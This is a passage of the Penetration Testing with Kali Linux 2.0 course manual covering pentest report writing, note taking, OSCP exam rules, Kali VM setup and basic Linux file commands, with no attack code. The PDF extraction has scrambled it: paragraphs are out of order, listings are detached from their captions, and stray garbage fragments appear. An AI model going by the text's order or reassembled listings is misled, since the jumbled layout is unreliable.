Since writing the report is part of any penetration test, and because it's part of the OSCP exam, we want to take a few moments before you approach the course material to talk about report writing. We hope that reviewing these guidelines now will help you consider how you might explain the actions, outcomes, and results of a penetration test.

There are many different methods of report writing, and we won't claim that the Offensive Security sample report<sup>9</sup> is the absolute best way to write a report. If the example is helpful, feel free to use it. If not, then feel free to alter the design or create something else that works better for you.

There are some general guidelines that we feel are important to keep in mind when writing a report. These guidelines are listed in no particular order, since they are all equally important.

### *1.8.1 Consider the Objective*

Take into account the objective of the assessment. What did you set out to accomplish? Is there a single, specific statement you hope to make in the report? Many inexperienced penetration testers get caught up in the technical aspects of an assessment and the skills necessary to pull them off, but a penetration test is never an opportunity to simply show off. Keep the initial objective in mind as you begin writing the report.

Organize your content to build a report that will resonate the most with your audience. We highly recommend writing an outline before starting. You can do this quickly and easily by creating section headers, without the actual content or explanation. This will help you avoid repeating yourself or leaving out critical information. It can also help you more easily get past the dreaded "writer's block".

9 (Offensive Security, 2019), https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 26

Penetration Testing with Kali Linux 2.0



### *1.8.2 Consider the Audience*

Think about who will be reading and acting on the information you've included in the report. What does your audience hope to learn from it? Who are they? In most cases, people with vastly different levels of technical knowledge will read your report. Try to write something to satisfy each potential reader of the report. Practically speaking, this means writing your report in sections that address the needs of different audiences.

Let's spend a moment talking a bit more about the audience.

You might expect high-level executives in a company to read some parts of the report. In most cases these executives do not have the time or desire to read all of the highly technical details of the attack. For this reason, most reports start with an Executive Summary. The Executive Summary should be a short (no more than two pages), high-level explanation of the results and the client's overall security posture. Since it is likely the only part they will ever read, make sure you tailor this section and the language for the executives specifically.

There will also be a team of more technical professionals who will read your report in greater detail. The rest of the report should cater to them, and will include all the gory details of the carnage you inflicted upon the target network.

#### *1.8.3 Consider What to Include*

More specifically, it's helpful to think about what not to include. Keep in mind that your readers will want to address the issues you discovered, so all the content that you include should be relevant and meaningful. A bloated report with too much tangential or irrelevant information just makes reading and understanding difficult for your audience. Don't include filler material just to make the report look longer.

Here are four quick pointers on what to include and what to leave out:

1. DO NOT include pages and pages of a tool output in your report unless it is absolutely relevant. Consider Nmap's output. There is no reason for you to include every single line from the output in your report as it does not add anything of value. If you have a point that you are trying to make, for example a very high number of SNMP services exposed on publicly accessible hosts, then use the **–oG** flag and grep out only those hosts with open SNMP ports.

- 2. Make use of screenshots wisely. The same rule applies as with the rest of the content you add to your report. Use a screenshot to make a point, not just to show awesome meterpreter output. For example, say you got root on a Linux host. Rather than displaying 15 screenshots of various directory listings only a root user could access, just include a single screenshot of the whoami command output. A technically savvy reader may only need this one thing to understand what you have achieved.
- 3. Include extra materials as additional supporting documents. If you have content that will drive up the page count but not be interesting to your entire audience, consider providing additional supporting documents in addition to the report. The readers who need this information can still inspect the supporting documentation and the quality of the report won't suffer.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 27

Penetration Testing with Kali Linux 2.0



4. Perhaps most importantly, refer back to the objective of the assessment. Think about the point you are trying to make as it relates to the objective and about how each piece of information will or will not reinforce that point.

#### *1.8.4 Consider the Presentation*

The presentation of content is just as critical as the content itself. More than anything, a command of language is absolutely crucial. While we understand that for many of our students, English is not their native language, it is still important to try to write coherent sentences that flow smoothly and logically. In this case, it is important to "Try Harder" and do your best, focusing on making points that are simple and easy to understand.

Additionally, you may want to keep the following in mind:

- 1. Be consistent. Watch out for inconsistencies in things like spacing, heading styles, font selection, and so on. Misaligned and inconsistent paragraphs or titles look unprofessional and sloppy.
- 2. Spellcheck, spellcheck, spellcheck! This one is pretty self-explanatory. Their != There, Your != You're

These pointers should give you a general idea of how to write a professional-looking and coherent report that clearly delivers the intended message. Ultimately, the report is the product you are delivering to the client. Make sure it represents you and your work properly and professionally.

#### *1.8.5 The PWK Report*

After you've completed the course lab guide and videos, you will be conducting a full-fledged penetration test inside our internal VPN lab network. It's not mandatory to report on this practice penetration test, but it might be beneficial to you as a useful way to practice an important skill that you will use throughout your career.

If you do opt to write and submit your lab report, you will need to document the course exercises throughout this lab guide unless noted otherwise. You can add these as an appendix to your final report that you will submit after completing the certification exam.

The final documentation should be submitted as a formal penetration test report. Your report should include an executive summary, as well as a detailed rundown of all machines (not including your dedicated client machines). Detailed information regarding the reporting requirements for the

In addition to the optional VPN lab network penetration test report, students opting for the OSCP certification must submit an exam penetration test report. That report should clearly demonstrate how they successfully achieved the certification exam objectives. This final report must be sent back to our Certification Board in PDF format no more than 24 hours after the completion of the certification exam.

10 (Offensive Security, 2019), https://support.offensive-security.com/pwk-network-intro-guide/#reporting PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 28

course, including templates and a sample report is available on our support site.

Penetration Testing with Kali Linux 2.0



Students planning to claim CPE credits prior to having passed the OSCP certification exam will need to write and submit a report of the internal VPN lab network and include the course exercises as an appendix.

#### *1.8.6 Taking Notes*

Information is key, so taking and keeping organized notes is vital. This goes for the PWK course, the corresponding OSCP exam, and even penetration testing in general.

The level of detail in your notes is up to you. We recommend that you document everything to start with. This includes all of the console output, as well as screenshots of key events. It's better to have too much than to repeat material in order to fill in gaps.

Being organized at the outset will pay off in the long term. If you need to return to your notes for any reason in a few weeks, months, or even years, organization will enable you to quickly locate the information you need. Developing good documentation skills will also allow you to quickly find that long command that you used to exploit a given machine several days before, should you ever need to reexploit it, or cross-reference users during post-exploitation after having successfully compromised each target machine.

Over time, you will start to generate rough templates and formats for your notes. As a result, your notes layout and detail will differ between the start and the end of the course. It is common for us to hear students comment about how much they are missing certain pieces of information at the start, and how they have to go back to the "early targets" to collect it.

Aim to collect as much information from a target as possible. This will allow you to generate a complete report even if you do not have access to the lab. Having good, detailed notes will be especially useful during the post-exploitation phase in the labs, as having certain pieces of information readily available should help you find clear links between lab machines, and so forth. A good documentation process will save you considerable time and a few headaches as well.

#### *1.8.6.1 Setup & Tips*

The key to good note-taking is being able to collect as much information as possible and to have it readily accessible. The amount of information may change over time, and so may your process for quickly finding what you need.

You also need to be aware of where the information is being stored–is it local or remote? Is it encrypted? Is there any sensitive information that is part of your notes? If so, consider the possibility that your information (or worse, your client's) could fall into the wrong hands.

To start out, we highly recommend that you capture and document everything. Certain tools support writing their output to a file, and some of them even have reporting capabilities. Capturing your terminal output and then combining it with your personal notes can also be helpful sometimes. Make sure to annotate, highlight important sections, and write down anything you might deem relevant. Keep in mind that sometimes a screenshot is worth a thousand words, so make sure you take them as well.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 29

Penetration Testing with Kali Linux 2.0



#### *1.8.6.2 Note Taking Tools*

There are a number of note taking tools you can choose from such as OneNote<sup>11</sup>

(Windows/macOS), DayOne<sup>12</sup> (macOS) or Joplin<sup>13</sup> (MacOS/Windows/Linux) etc. You can also opt

14

to use something like MDwiki, a markdown-based wiki that allows you to write in markdown and

then render the output in HTML.

Regardless of your preferred tool, the best way to go about collecting RAW output is to set up some type of logging and forget about it (until it is needed). This way the output is automatically saved and you do not have to worry about remembering to return to your notes. There are a few ways for all output displayed to a terminal to be saved, some of which include:

- *script*: Once executed, all output (including bash's color & backspaces) is saved to a file, which can be replayed at any time.
- *terminator*: An alternate terminal emulator that has various features and plugins, such as Logger (save all output to a text file) and TerminalShot (take a screenshot from within the terminal).

NOTE: Piping the output (>) or using tee is also an option, but you have to use them for each command, so you will have to remember to run them every time.

To deal with the volume of information gathered during a penetration test, we like to use a multipurpose note-taking application to initially document all of our findings. Using such an application helps both in organizing the data digitally as well as mentally. Once the penetration test is over, we can use the interim documentation to compile the full report.

It doesn't matter which program you use for your interim documentation as long as the output is clear and easy-to-read. Get used to documenting your work and findings. It is the only professional way to get the job done!

#### *1.8.6.3 Backups*

There are two types of people: those who regularly back up their documentation, and those who wish they did. Backups are often thought of as insurance. You never know when you're going to need it until you do! As a general rule, we recommend that you backup your documentation regularly. Keep your backups in a safe place. You certainly don't want them to end up in a public git repo or the cloud!

Documentation should not be the only thing you back up. Make sure you back up important files on your Kali VM, take appropriate snapshots if needed, and so on. It's always best to err on the side of caution.

11 (OneNote, 2019), https://www.onenote.com

- 12 (Day One, 2019), http://dayoneapp.com
- 13 (laurent22, 2019), https://github.com/laurent22/joplin
- 14 (MDwiki, 2019), http://dynalon.github.io/mdwiki/#!index.md

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 30

encourage you to take some time to go over the OSCP exam guide.

#### *1.9.1 Metasploit Usage - Lab vs Exam*

Penetration Testing with Kali Linux 2.0



# 1.9 About the OSCP Exam

The OSCP certification exam simulates a live network in a private VPN that contains a small number of vulnerable machines. To pass, you must score 70 points. Points are awarded for limited access as well as full system compromise. The environment is completely dedicated to you for the duration of the exam, and you will have 23 hours and 45 minutes to complete it.

Specific instructions for each target machine will be located in your exam control panel, which will only become available to you once your exam begins. Your exam package, which will include a VPN connectivity pack and additional instructions, will contain the unique URL you can use to access your exam control panel.

To ensure the integrity of our certifications, the exam will be remotely proctored. You are required to be present 15 minutes before your exam start time to perform identity verification and other pre- exam tasks. Please make sure to read our proctoring FAQ<sup>15</sup> before scheduling your exam.

Once the exam has ended, you will have an additional 24 hours to put together your exam report and document your findings. You will be evaluated on the quality and content of the exam report, so please include as much detail as possible and make sure your findings are all reproducible.

Also, please note that acceptance of your exam submission is a manual process, so it may take some time prior to you getting an official notification from us that we have received your files.

Once your exam files have been accepted, your exam will be graded and you will receive your results in 10 business days. If you achieve a passing score, we will ask you to confirm your physical address so we can mail your certificate. If you came up short, then we will notify you, and you may purchase a certification retake using the appropriate links.

We highly recommend that you carefully schedule your exam for a 36-hour window when you can ensure no outside distractions or commitments. Also, please note that exam availability is handled on a first come, first served basis, so it is best to schedule your exam as far in advance as possible to ensure your preferred date is available. For additional information regarding the exam, we

We encourage you to use Metasploit in the labs. Metasploit is a great tool and you should learn all of the features it has to offer. While Metasploit usage is limited in the OSCP certification exam, we will encourage you not to place arbitrary restrictions on yourself during the learning process. More information about Metasploit usage can be found in the OSCP exam guide.

# 1.10 Wrapping Up

In this module, we discussed important information needed to make the most of the PWK course and lab. In addition, we also covered the basics of report writing and how to take the final OSCP exam.

15 (Offensive Security, 2019), https://www.offensive-security.com/faq/#exam-proc 16 (Offensive Security, 2019), https://support.offensive-security.com/oscp-exam-guide/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 31

We wish you the best of luck on your PWK journey and hope you enjoy the new challenges you will face.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 32

Penetration Testing with Kali Linux 2.0



# 2. Getting Comfortable with Kali Linux

Kali Linux is developed, funded and maintained by Offensive Security. It is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. Kali contains several hundred tools that are geared towards various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering.

All the programs packaged with the operating system have been evaluated for suitability and effectiveness. They include Metasploit for network penetration testing, Nmap for port and vulnerability scanning, Wireshark for monitoring network traffic, and Aircrack-ng for testing the security of wireless networks to name a few.

The goal of this module is to provide a baseline and prepare users of all skill levels for the upcoming modules. We will explore tips and tricks for new users and review some standards that more advanced users may appreciate. Regardless of skill level, we recommend an appropriate level of focus on this module. As Abraham Lincoln was rumoured to have said, "Give me six hours to chop down a tree, and I will spend the first four sharpening the axe".

In addition, users of all skill levels are encouraged to review the free online training on the Kali

17

# 2.1 Booting Up Kali Linux

To begin, download the official Kali Linux 64-bit (amd64) VMware virtual machine (VM)<sup>18</sup> and the VMware software you choose to use. VMware provides a free trial for both VMware WorkStation

clean slate. VMware also offers a free version of their software, VMware WorkStation Player. However, the snapshot function is not available in the free version.

We will be using a 64-bit (amd64) Kali Linux virtual machine, so for best results and consistency with the lab guide, we recommend you use it as well. Do not deviate from this standard build as this could create a work environment that is inconsistent with the course training material.

You can find the latest Kali Linux virtual machine image as well as up to date instructions to verify

 $22$ 

Training site.

understanding, a dedicated support forum, and more. These free resources provide valuable insight to users of all skill levels and serve as an excellent companion to the training presented in this course.

This site includes the *Kali Linux Revealed* book, exercises designed to test your

19 20 Pro and VMware Fusion for Mac.

The benefit of using one of these commercial versions is the ability to take snapshots that you can revert to should you need to reset your virtual machine to a

 $21$ 

the downloaded archive on the Offensive Security support website.

As a security professional,

Penetration Testing with Kali Linux 2.0



17 (Offensive Security, 2019), https://kali.training

18 (Offensive Security, 2019), https://support.offensive-security.com/#!pwk-kali-vm.md

19 (VMware, 2019), https://www.vmware.com/products/workstation-pro.html

<sup>20</sup> (VMware, 2019), https://www.vmware.com/products/fusion.html

<sup>21</sup> (VMware, 2019), https://www.vmware.com/products/workstation-player/workstation-player-evaluation.html <sup>22</sup> (Offensive Security, 2019), https://support.offensive-security.com/#!pwk-kali-vm.md

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 33

you should always take the time to properly verify any file you download before using it. Not doing so can put you and your client at unnecessary risk.

To use the Kali Linux virtual machine, we will first extract the archive and open the .vmx file with VMware. If the option is presented, choose "I copied it" to instruct the virtual machine to generate a new virtual MAC address and avoid a potential conflict.

The default credentials for the virtual machine are:

- Username: kali
- Password: kali

*On first boot, it's important to change all default passwords from a terminal* 

*using the* **passwd** *command. We are connecting to an online lab alongside other students and a default password will practically guarantee playful abuse!* 

To change the password, click on the terminal icon and issue the built-in **passwd** command:

#### *Listing 1 - Changing the default password for the kali user*

The Kali Linux virtual machine will contain two default users, "root" and "kali". We will use the kali user account. While it may be tempting to log in as the root user, this is not recommended. The root user has unrestricted access, and a stray command could damage our system. Worst still, if an adversary were to exploit a process running as root, they will have complete control of our machine.

Many commands will require elevated privileges to run, fortunately, the *sudo* command can overcome this problem. We enter sudo followed by the command we wish to run and provide our password when prompted.

*Listing 2 - Using sudo to run a command as root* 

Finally, explore VMware's snapshot feature, which allows us to revert or reset a virtual machine to a clean slate. Regular snapshots can save a great deal of time and frustration if something goes wrong.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **passwd** Changing password for kali. (current) UNIX password: Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully kali@kali:~\$ **sudo whoami** [sudo] password for kali: **root** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 34

Penetration Testing with Kali Linux 2.0



# 2.2 The Kali Menu

The Kali Linux menu includes categorical links for many of the tools present in the distribution. This structure helps clarify the primary role of each tool as well as context for its usage.

Take some time to navigate the Kali Linux menus to help familiarize yourself with the available tools and their categories.

*Figure 3: The Kali Menu* 

# 2.3 Kali Documentation

As a full-blown operating system, Kali Linux offers many features and capabilities that we can not fully explore in this course. However, there are several official Kali Linux resources available for further research and study:

- The Kali Linux Official Documentation $^{23}$
- The Kali Linux Support Forum<sup>24</sup>

23 (Offensive Security, 2019), http://docs.kali.org 24 (Offensive Security, 2019), https://forums.kali.org


- The Kali Linux Tools Site $^{25}$
- The Kali Linux Bug Tracker<sup>26</sup>
- The Kali Linux Training<sup>27</sup>

## *2.3.1 The Kali Linux Official Documentation*

28

## *2.3.2 The Kali Linux Support Forum*

The Kali Docs website,

This site presents the most current Kali documentation, details many common procedures, and should be considered the first stop for Kali Linux troubleshooting and support.

as the name suggests, is the official Kali Linux documentation repository.

29

Kali features many penetration testing tools from various niches of the security and forensics fields. The Kali Tools site<sup>31</sup> aims to list them all and provide a quick reference for each. The versions of the tools can be tracked against their upstream sources. In addition, information about each of the metapackages are also available. Metapackages provide the flexibility to install specific subsets of tools based on particular needs, including wireless, web applications, forensics, software defined radio, and more.

## *2.3.4 The Kali Linux Bug Tracker*

Occasionally, certain tools may crash or produce unexpected results. When this happens, a search for the given error message on the Kali Linux Bug Tracker site<sup>32</sup> might help determine whether or not the issue is a bug, and if it is, how it can be resolved. Users can also help the community by reporting bugs through the site.

## *2.3.5 The Kali Training Site*

The Kali Linux Training<sup>33</sup> site hosts the official Kali Linux Manual and training course. This free site is based on the Kali Linux Revealed<sup>34</sup> book, and hosts the book content in HTML and PDF format,

25 (Offensive Security, 2019), https://tools.kali.org

- 26 (Offensive Security, 2019), https://bugs.kali.org
- 27 (Offensive Security, 2019), https://kali.training
- 28 (Offensive Security, 2019), http://docs.kali.org
- 29 (Offensive Security, 2019), https://forums.kali.org

<sup>30</sup> (Offensive Security, 2019), https://forums.kali.org/forumdisplay.php?12-Forums-Rules-and-Guidelines <sup>31</sup> (Offensive Security, 2019), https://tools.kali.org

 $32$  (Offensive Security, 2019), https://bugs.kali.org  $33$  (Offensive Security, 2019), https://kali.training  $34$  (Offensive Security, 2019), https://kali.training

The next stop for troubleshooting and support is the Kali Linux support forum. read the forum rules and guidelines<sup>30</sup> as non-compliant posts are often moderated or ignored. Before creating a new thread, be sure to thoroughly search the forums for a previously posted solution.

## *2.3.3 The Kali Linux Tools Site*

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 36

35

universal layout for all Linux users. The directories you will find most useful are:

Kali Linux adheres to the filesystem hierarchy standard (FHS),

which provides a familiar and

documentation often called manual or *man* pages. these pages. Man pages generally have a name, a synopsis, a description of the command's purpose, and the corresponding options, parameters, or switches. Let's look at the man page for the *ls* command:

kali@kali:~\$ **man ls** 

<sup>35</sup> (Linux Foundation, 2016), https://wiki.linuxfoundation.org/lsb/fhs <sup>36</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Man\_page

Penetration Testing with Kali Linux 2.0



exercises to test your knowledge of the material, a support forum, and more. This site includes an abundance of useful information to help users get better acquainted with Kali Linux.

## *2.3.6 Exercises*

*(Reporting is not required for these exercises)* 

- 1. Boot your Kali operating system and change the kali user password to something secure.
- 2. Take some time to familiarize yourself with the Kali Linux menu.
- 3. Using the Kali Tools site, find your favorite tool and review its documentation. If you don't have a favorite tool, pick any tool.

# 2.4 Finding Your Way Around Kali

## *2.4.1 The Linux Filesystem*

- /bin basic programs (ls, cd, cat, etc.)
- /sbin system programs (fdisk, mkfs, sysctl, etc)
- /etc configuration files
- /tmp temporary files (typically deleted on boot)
- /usr/bin applications (apt, ncat, nmap, etc.)
- /usr/share application support and data files

There are many other directories, most of which you will rarely need to enter, but having a good familiarity of the layout of the Linux filesystem will help your efficiency immensely.

## *2.4.2 Basic Linux Commands*

## *2.4.2.1 Man Pages*

Next, let's dig into Kali Linux usage and explore some basic Linux commands. Most executable programs intended for the Linux command line provide a formal piece of

36

*Listing 3 - Exploring the man page for the ls command* 

A special program called man is used to view

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 37

Man pages contain not only information about user commands, but also documentation regarding system administration commands, programming interfaces, and more. The content of the manual is divided into sections that are numbered as follows:

Penetration Testing with Kali Linux 2.0



**RAGATHTA** 



*Table 2 - man page organization* 

To determine the appropriate manual section, simply perform a keyword search. For example, let's assume we are interested in learning a bit more about the file format of the /etc/passwd file. Typing man **passwd** at the command line will show information regarding the **passwd** command from section 1 of the manual (Figure 4), which is not what we are interested in.

*Figure 4: Requesting the manual entry for the passwd file* 

However, if we use the **-k** option with **man**, we can perform a keyword search as shown below:

**User Commands** 

**NAME** 

passwd - change user password

#### **SYNOPSIS**

passwd [options] [LOGIN]

#### **DESCRIPTION**

The passwd command changes passwords for user accounts. A normal user may only change the password for his/her own account, while the superuser may change the password for any account. passwd also changes the account or associated password validity period.

#### **Password Changes**

The user is first prompted for his/her old password, if one is present. This password is then encrypted and compared against the stored password. The user has only one chance to enter the correct password. The superuser is permitted to bypass this step so that forgotten passwords may be changed.

After the password has been entered, password aging information is checked to see if the user is permitted to change the password at this time. If not, passwd refuses to change the password and exits.

The user is then prompted twice for a replacement password. The second entry is compared against the first and both are required to match in order for the password to be changed.

Manual page passwd(1) line 1 (press h for help or q to quit)

kali@kali:~\$ **man -k passwd** chgpasswd  $(8)$  - update group passwords in batch mode

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 38

*Listing 4 - Performing a passwd keyword search with man* 

We can further narrow the search with the help of a regular expression:<sup>37</sup>

#### *Listing 5 - Narrowing down our search*

In the above command, the regular expression is enclosed by a caret  $(^{\wedge})$  and dollar sign (\$), to match the entire line and avoid sub-string matches. We can now look at the exact passwd manual page we are interested in by referencing the appropriate section:

Man pages are typically the quickest way to find documentation on a given command, so take some time to explore them in a bit more detail.

### *2.4.2.2 apropos*

With the *apropos*<sup>38</sup> command, we can search the list of man page descriptions for a possible match based on a keyword. Although this is a bit crude, it's often helpful for finding a particular command based on the description. Let's take a look at an example. Suppose that we want to partition a hard drive but can't remember the name of the command. We can figure this out with an apropos search for "partition".

Penetration Testing with Kali Linux 2.0



SCCHHUV www.offensive.com/fromm

... 

... 

chpasswd  $(8)$  - update passwords in batch mode exim4\_passwd (5) - Files in use by the Debian exim4 packages exim4\_passwd\_client (5) - Files in use by the Debian exim4 packages

expect\_mkpasswd  $(1)$  fgetpwent\_r  $(3)$  getpwent\_r  $(3)$  gpasswd  $(1)$  grub-mkpasswd-pbkdf2 htpasswd  $(1)$ 

- generate new password, optionally apply it to a user - get passwd file entry reentrantly

- get passwd file entry reentrantly

- administer /etc/group and /etc/gshadow

(1) - generate hashed password for GRUB - Manage user files for basic authentication

kali@kali:~\$ **man -k '^passwd\$'** 

passwd (1) passwd (1ssl) **passwd (5)** 

- change user password - compute password hashes - the password file

kali@kali:~\$ apropos partition

addpart  $(8)$  cfdisk  $(8)$  cgdisk  $(8)$  cgpt  $(1)$  delpart  $(8)$  extundelete  $(1)$  fdisk  $(8)$  fixparts  $(8)$  gdisk  $(8)$  gparted  $(8)$ 

- tell the kernel about the existence of a partition

- display or manipulate a disk partition table

- Curses-based GUID partition table (GPT) manipulator

- Utility to manipulate GPT partitions with Chromium OS ... - tell the kernel to forget about a partition

- utility to undelete files from an ext3 or ext4 partition. - manipulate disk partition table

- MBR partition table repair utility

- Interactive GUID partition table (GPT) manipulator

- GNOME Partition Editor for manipulating disk partitions.

37 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Regular\_expression 38 (The Linux Information Project, 2004), http://www.linfo.org/apropos.html

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 39



*Listing 7 - Using apropos to look for commands that have 'partition' as part of their description* 

Notice that **apropos** seems to perform the same function as man -k; they are, in fact, equivalent.

## *2.4.2.3 Listing Files*

The **Is** command prints out a basic file listing to the screen. We can modify the output results with various wildcards. The -a option is used to display all files (including hidden ones) and the -1 option displays each file on a single line, which is very useful for automation.

kali@kali:~\$ **ls** Desktop Documents Downloads Music Pictures Public Templates Videos

kali@kali:~\$ ls/etc/apache2/sites-available/\*.conf/etc/apache2/sites-available/000-default.conf/etc/apache2/sitesavailable/default-ssl.conf 

kali@kali:~\$ **ls -a1** .

.. .bash\_history .bashrc 

.cache 

.config Desktop Documents ...

*Listing 8 - Listing files* 

### *2.4.2.4 Moving Around*

Linux does not use Windows-style drive letters. Instead, all files, folders, and devices are children of the root directory, represented by the "/" character. We can use the cd command followed by a path to change to the specified directory. The **pwd** command will print the current directory (which is helpful if you get lost) and running  $cd \sim$  will return to the home directory.

*Listing 9 - Moving around the filesystem* 

### *2.4.2.5 Creating Directories*

The mkdir command followed by the name of a directory creates the specified directory. Directory names can contain spaces but since we will be spending a lot of time at the command line, we'll save ourselves a lot of trouble by using hyphens or underscores instead. These characters will make auto-completes

(executed with the  $A$  key) much easier to complete.

kali@kali:~\$ cd /usr/share/metasploit-framework/ kali@kali:/usr/share/metasploit-framework\$ pwd

/usr/share/metasploit-framework kali@kali:/usr/share/metasploit-framework\$ **cd** ~

kali@kali:~\$ **pwd** /home/kali 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 40

#### *Listing 10 - Creating directories in Kali*

We can create multiple directories at once with the incredibly useful mkdir -p, which will also create any required parent directories. This can be combined with brace expansion to efficiently create a directory structure to, for example, store your penetration test notes. In the example below, we are creating a

directory called test and within that directory, creating three sub-directories called recon, exploit, and report:

*Listing 11 - Creating a directory structure* 

## *2.4.3 Finding Files in Kali Linux*

Three of the most common Linux commands used to locate files in Kali Linux include *find*, *locate*, and *which*. These utilities have similarities, but work and return data in different ways and therefore may be used in different circumstances.

### *2.4.3.1 which*

The which command<sup>39</sup> searches through the directories that are defined in the *\$PATH* environment variable for a given file name. This variable contains a listing of directories that Kali searches when a command is issued without its path. If a match is found, which returns the full path to the file as shown below:

39 (die.net, 2019), https://linux.die.net/man/1/which PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 41

Penetration Testing with Kali Linux 2.0



www.offensive-seemily.com

kali@kali:~\$ mkdir notes kali@kali:~\$ cd notes/ kali@kali:~/notes\$ mkdir module one kali@kali:~/notes\$ ls

module one

kali@kali:~/notes\$ **rm** -rf module/ one/ kali@kali:~/notes\$ mkdir "module one" kali@kali:~/notes\$ cd module\ one/ kali@kali:~/notes/module one\$

kali@kali:~\$ mkdir -p test/{recon,exploit,report}

kali@kali:~\$ **ls -1 test/** exploit recon report 

kali@kali:~\$ **echo \$PATH** /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

kali@kali:~\$ which sbd /usr/bin/sbd

#### *2.4.3.2 locate*

*Listing 12 - Exploring the which command* 

The *locate* command<sup>40</sup> is the quickest way to find the locations of files and directories in Kali. In order to provide a much shorter search time, **locate** searches a built-in database named locate.db rather than the entire hard disk itself. This database is automatically updated on a regular basis by the *cron* scheduler. To manually update the locate.db database, you can use the updatedb command.

*Listing 13 - Exploring the locate command* 

#### *2.4.3.3 find*

The *find* command<sup>41</sup> is the most complex and flexible search tool among the three. Mastering its syntax can sometimes be tricky, but its capabilities go beyond a normal file search. The most basic usage of the find command is shown in Listing 14, where we perform a recursive search starting from the root file system directory and look for any file that starts with the letters "sbd".

#### *Listing 14 - Exploring the find command*

